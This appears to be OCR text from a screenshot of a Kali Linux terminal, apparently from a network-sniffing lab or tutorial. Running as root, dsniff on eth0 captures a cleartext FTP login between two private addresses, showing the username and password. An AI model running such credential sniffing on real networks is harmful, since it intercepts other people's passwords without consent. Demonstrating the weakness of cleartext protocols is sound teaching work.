 Kali-2000
Shell No. 1
Shell No. 1
*eth0
07:26 AM
Shell No. 1
File Actions Edit View Help
root@kali-pc-001:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
08/30/20 07:25:46 tcp 192.168.180.166.49698 → 192.168.180.167.21 (ftp)
USER harry
PASS 1234@abcd